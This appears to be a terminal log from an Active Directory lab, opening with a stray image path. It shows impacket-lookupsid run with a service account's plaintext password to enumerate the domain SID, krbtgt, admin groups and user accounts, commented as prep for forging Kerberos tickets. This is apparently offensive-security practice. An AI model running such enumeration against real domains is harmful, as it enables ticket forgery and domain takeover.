 [*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$ # 3. Query domain SID for ticket construction
impacket-lookupsid 'soclab.local/svc-syncadmin:SyncOps!2026#Key@192.168.100.146'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
File System
[*] Brute forcing SIDs at 192.168.100.146
[*] StringBinding ncacn_np:192.168.100.146[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2255122900-1413949202-4239200768
498: SOCLAB\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: SOCLAB\Administrator (SidTypeUser)
501: SOCLAB\Guest (SidTypeUser)
502: SOCLAB\krbtgt (SidTypeUser)
512: SOCLAB\Domain Admins (SidTypeGroup)
513: SOCLAB\Domain Users (SidTypeGroup)
514: SOCLAB\Domain Guests (SidTypeGroup)
515: SOCLAB\Domain Computers (SidTypeGroup)
516: SOCLAB\Domain Controllers (SidTypeGroup)
517: SOCLAB\Cert Publishers (SidTypeAlias)
518: SOCLAB\Schema Admins (SidTypeGroup)
519: SOCLAB\Enterprise Admins (SidTypeGroup)
520: SOCLAB\Group Policy Creator Owners (SidTypeGroup)
521: SOCLAB\Read-only Domain Controllers (SidTypeGroup)
522: SOCLAB\Cloneable Domain Controllers (SidTypeGroup)
525: SOCLAB\Protected Users (SidTypeGroup)
526: SOCLAB\Key Admins (SidTypeGroup)
527: SOCLAB\Enterprise Key Admins (SidTypeGroup)
553: SOCLAB\RAS and IAS Servers (SidTypeAlias)
571: SOCLAB\Allowed RODC Password Replication Group (SidTypeAlias)
572: SOCLAB\Denied RODC Password Replication Group (SidTypeAlias)
1000: SOCLAB\WIN-SOCLAB$ (SidTypeUser)
1101: SOCLAB\DnsAdmins (SidTypeAlias)
1102: SOCLAB\DnsUpdateProxy (SidTypeGroup)
1103: SOCLAB\jcarter (SidTypeUser)
1104: SOCLAB\enguyen (SidTypeUser)
1105: SOCLAB\smitchell (SidTypeUser)
1106: SOCLAB\dokafor (SidTypeUser)
1107: SOCLAB\rpatel (SidTypeUser)
1108: SOCLAB\lhassan (SidTypeUser)
1109: SOCLAB\mjohnson (SidTypeUser)
1110: SOCLAB\psharma (SidTypeUser)
1111: SOCLAB\kbrooks (SidTypeUser)
1113: SOCLAB\SOC-Analysts (SidTypeGroup)
1114: SOCLAB\IT-Admins (SidTypeGroup)
1115: SOCLAB\Finance-Team (SidTypeGroup)
1116: SOCLAB\HR-Team (SidTypeGroup)
1117: SOCLAB\Domain-Admins-Custom (SidTypeGroup)
1118: SOCLAB\Service-Accounts-Group (SidTypeGroup)
1119: SOCLAB\All-Staff (SidTypeGroup)
KALI